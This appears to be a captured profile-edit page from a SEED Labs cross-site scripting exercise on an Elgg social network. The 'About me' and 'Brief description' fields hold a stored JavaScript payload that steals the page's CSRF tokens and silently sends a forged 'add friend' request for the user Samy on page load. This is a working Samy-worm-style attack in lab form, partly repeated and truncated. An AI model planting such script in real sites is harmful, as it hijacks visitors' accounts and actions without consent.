 Edit profile
Display name
Alice
About me
Embed content Visual editor
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.seed-server.com/action/friends/add?friend=56"+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Brief description
<script type="text/javascript"> window.onload = function () { var Ajax=null; var ts="&__elgg_ts="+elgg.security.token.__elgg_ts
Public
Location
Public
Interests
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
void(0);